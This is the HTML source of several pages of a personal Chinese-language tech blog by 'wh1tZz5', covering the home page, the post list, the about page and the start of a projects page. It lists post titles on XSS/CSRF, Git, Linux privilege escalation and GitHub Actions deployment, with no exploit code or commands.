
<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>wh1tZz5 · 记录与思考</title>
<meta name="description" content="wh1tZz5 的个人博客：技术笔记、项目复盘和一些零散想法。">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Noto+Serif+SC:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- 推荐用绝对路径，避免子目录文件引用出错 -->
<link rel="icon" type="image/png" href="/assets/icon.png" />
<link rel="stylesheet" href="/css/style.css">
<link rel="alternate" type="application/rss+xml" title="wh1tZz5 博客" href="/feed.xml">
</head>
<body>

<!-- ============ 顶部导航 ============ -->
<header class="site-header" id="header">
  <div class="container">
    <nav class="nav">
      <a href="/" class="nav-logo">wh1tZz5</a>
      <ul class="nav-menu">
        <li><a href="/" class="active">首页</a></li>
        <li><a href="/blog/">博客</a></li>
        <li><a href="/projects.html">项目</a></li>
        <li><a href="/about.html">关于</a></li>
      </ul>
    </nav>
  </div>
</header>

<!-- ============ Hero 自我介绍 ============ -->
<section class="hero">
  <div class="container">
    <p class="hero-greeting">Hi, I'm wh1tZz5</p>
    <h1 class="hero-title">
      在代码与文字之间，<br>
      记录一些<em>真实</em>的思考。
    </h1>
    <p class="hero-desc">
      开发者 / 安全爱好者 / 终身学习者。这里存放我的技术笔记、项目复盘和一些零散想法。希望能沉淀下有用的东西。
    </p>
    <div class="hero-links">
      <a href="/blog/" class="link-arrow">
        阅读文章 <i class="fas fa-arrow-right"></i>
      </a>
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" class="link-plain">GitHub</a>
      <a href="mailto:hi@example.com" class="link-plain">Email</a>
    </div>
  </div>
</section>

<!-- ============ 最新文章 ============ -->
<section class="posts">
  <div class="container">
    <div class="section-label">
      <h2>最新文章</h2>
      <a href="/blog/" class="more">查看全部 →</a>
    </div>

    <a href="/blog/xss-csrf.html" class="post-item">
      <div class="post-meta">
        <span>2026-03-12</span>
        <span class="dot"></span>
        <span class="post-tag">安全</span>
      </div>
      <h3 class="post-title">Web 安全入门：XSS 与 CSRF 核心解析</h3>
      <p class="post-excerpt">从原理到防御，理解跨站脚本与跨站请求伪造的常见场景，以及现代浏览器提供的防护策略。</p>
    </a>

    <a href="/blog/git-advanced.html" class="post-item">
      <div class="post-meta">
        <span>2026-02-28</span>
        <span class="dot"></span>
        <span class="post-tag">工具</span>
      </div>
      <h3 class="post-title">Git 进阶：rebase、cherry-pick 与 worktree</h3>
      <p class="post-excerpt">掌握交互式 rebase 和 cherry-pick，让版本历史保持整洁，用 worktree 同时处理多个分支。</p>
    </a>

    <a href="/blog/linux-privesc.html" class="post-item">
      <div class="post-meta">
        <span>2026-02-10</span>
        <span class="dot"></span>
        <span class="post-tag">Linux</span>
      </div>
      <h3 class="post-title">Linux 提权基础：SUID 与 Capabilities 详解</h3>
      <p class="post-excerpt">从枚举到利用，剖析 Linux 权限提升中常见的 SUID 和 Capabilities 配置错误。</p>
    </a>

    <a href="/blog/github-actions.html" class="post-item">
      <div class="post-meta">
        <span>2026-01-18</span>
        <span class="dot"></span>
        <span class="post-tag">DevOps</span>
      </div>
      <h3 class="post-title">用 GitHub Actions 自动化部署静态博客</h3>
      <p class="post-excerpt">基于 GitHub Pages 与 Actions，实现博客的自动构建与持续部署流程。</p>
    </a>

  </div>
</section>

<!-- ============ 页脚 ============ -->
<footer class="site-footer">
  <div class="container">
    <div class="footer-social">
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a>
      <a href="mailto:wh1tzz5@qq.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
      <a href="/feed.xml" aria-label="RSS"><i class="fas fa-rss"></i></a>
    </div>
    <p class="footer-text">
      © 2026 wh1tZz5 · 保持好奇，保持热爱<br>
      Powered by <a href="https://pages.github.com" target="_blank" rel="noopener">GitHub Pages</a>
    </p>
  </div>
</footer>

<script src="/js/main.js"></script>
</body>
</html>
</file>

<file: blog/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>博客 · wh1tZz5</title>
<meta name="description" content="wh1tZz5 的博客文章列表。">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Noto+Serif+SC:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- 推荐用绝对路径，避免子目录文件引用出错 -->
<link rel="icon" type="image/png" href="/assets/icon.png" />
<link rel="stylesheet" href="/css/style.css">
<link rel="alternate" type="application/rss+xml" title="wh1tZz5 博客" href="/feed.xml">
</head>
<body>

<header class="site-header" id="header">
  <div class="container">
    <nav class="nav">
      <a href="/" class="nav-logo">wh1tZz5</a>
      <ul class="nav-menu">
        <li><a href="/">首页</a></li>
        <li><a href="/blog/" class="active">博客</a></li>
        <li><a href="/projects.html">项目</a></li>
        <li><a href="/about.html">关于</a></li>
      </ul>
    </nav>
  </div>
</header>

<section class="page-title">
  <div class="container">
    <h1>博客</h1>
    <p>全部文章，按时间倒序排列。共 4 篇。</p>
  </div>
</section>

<section class="posts">
  <div class="container">

    <a href="/blog/xss-csrf.html" class="post-item">
      <div class="post-meta">
        <span>2026-03-12</span>
        <span class="dot"></span>
        <span class="post-tag">安全</span>
      </div>
      <h3 class="post-title">Web 安全入门：XSS 与 CSRF 核心解析</h3>
      <p class="post-excerpt">从原理到防御，理解跨站脚本与跨站请求伪造的常见场景，以及现代浏览器提供的防护策略。</p>
    </a>

    <a href="/blog/git-advanced.html" class="post-item">
      <div class="post-meta">
        <span>2026-02-28</span>
        <span class="dot"></span>
        <span class="post-tag">工具</span>
      </div>
      <h3 class="post-title">Git 进阶：rebase、cherry-pick 与 worktree</h3>
      <p class="post-excerpt">掌握交互式 rebase 和 cherry-pick，让版本历史保持整洁，用 worktree 同时处理多个分支。</p>
    </a>

    <a href="/blog/linux-privesc.html" class="post-item">
      <div class="post-meta">
        <span>2026-02-10</span>
        <span class="dot"></span>
        <span class="post-tag">Linux</span>
      </div>
      <h3 class="post-title">Linux 提权基础：SUID 与 Capabilities 详解</h3>
      <p class="post-excerpt">从枚举到利用，剖析 Linux 权限提升中常见的 SUID 和 Capabilities 配置错误。</p>
    </a>

    <a href="/blog/github-actions.html" class="post-item">
      <div class="post-meta">
        <span>2026-01-18</span>
        <span class="dot"></span>
        <span class="post-tag">DevOps</span>
      </div>
      <h3 class="post-title">用 GitHub Actions 自动化部署静态博客</h3>
      <p class="post-excerpt">基于 GitHub Pages 与 Actions，实现博客的自动构建与持续部署流程。</p>
    </a>

  </div>
</section>

<footer class="site-footer">
  <div class="container">
    <div class="footer-social">
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a>
      <a href="mailto:hi@example.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
      <a href="/feed.xml" aria-label="RSS"><i class="fas fa-rss"></i></a>
    </div>
    <p class="footer-text">
      © 2026 wh1tZz5 · 保持好奇，保持热爱<br>
      Powered by <a href="https://pages.github.com" target="_blank" rel="noopener">GitHub Pages</a>
    </p>
  </div>
</footer>

<script src="/js/main.js"></script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>关于 · wh1tZz5</title>
<meta name="description" content="关于 wh1tZz5：背景、兴趣、技术栈与联系方式。">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Noto+Serif+SC:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- 推荐用绝对路径，避免子目录文件引用出错 -->
<link rel="icon" type="image/png" href="/assets/icon.png" />
<link rel="stylesheet" href="/css/style.css">
</head>
<body>

<header class="site-header" id="header">
  <div class="container">
    <nav class="nav">
      <a href="/" class="nav-logo">wh1tZz5</a>
      <ul class="nav-menu">
        <li><a href="/">首页</a></li>
        <li><a href="/blog/">博客</a></li>
        <li><a href="/projects.html">项目</a></li>
        <li><a href="/about.html" class="active">关于</a></li>
      </ul>
    </nav>
  </div>
</header>

<section class="page-title">
  <div class="container">
    <h1>关于我</h1>
    <p>主要方向：Web 安全 | 内网渗透 | 权限提升 | 代码审计</p>
    <p>红队 | 蓝队 实战经历</p>
  </div>
</section>

<div class="container about-content">

  <section class="about-section">
    <h2>基本情况</h2>
    <p>对安全方向有持续兴趣，喜欢研究协议、漏洞原理和防御机制，业余时间会做一些 CTF 和公开漏洞复现。</p>
    <p>这个博客用于沉淀技术笔记和踩坑记录。写自己确实理解并且将来还会翻看的内容。</p>
  </section>

  <section class="about-section">
    <h2>技术栈</h2>
    <div class="skills-list">
      <span>Python</span>
      <span>Go</span>
      <span>JavaScript</span>
      <span>Linux 系统</span>
      <span>Web 安全</span>
      <span>Git</span>
      <span>MySQL / Redis</span>
    </div>
  </section>

  <section class="about-section">
    <h2>近期在做</h2>
    <p>深入学习 Web 安全 | 内网渗透 | 权限提升 | 代码审计</p>
  </section>

  <section class="about-section">
    <h2>联系方式</h2>
    <div class="hero-links">
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" class="link-arrow"><i class="fab fa-github"></i> GitHub</a>
      <a href="mailto:wh1tzz5@qq.com" class="link-arrow"><i class="fas fa-envelope"></i> Email</a>
    </div>
  </section>

</div>

<footer class="site-footer">
  <div class="container">
    <div class="footer-social">
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a>
      <a href="mailto:hi@example.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
      <a href="/feed.xml" aria-label="RSS"><i class="fas fa-rss"></i></a>
    </div>
    <p class="footer-text">
      © 2026 wh1tZz5 · 保持好奇，保持热爱<br>
      Powered by <a href="https://pages.github.com" target="_blank" rel="noopener">GitHub Pages</a>
    </p>
  </div>
</footer>

<script src="/js/main.js"></script>
</body>
</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>项目 · wh1tZz5</title>
<meta name="description" content="wh1tZz5 的项目集合。">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Noto+Serif+SC:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- 推荐用绝对路径，避免子目录文件引用出错 -->
<link rel="icon" type="image/png" href="/assets/icon.png" />
<link rel="stylesheet" href="/css/style.css">
</head>
<body>

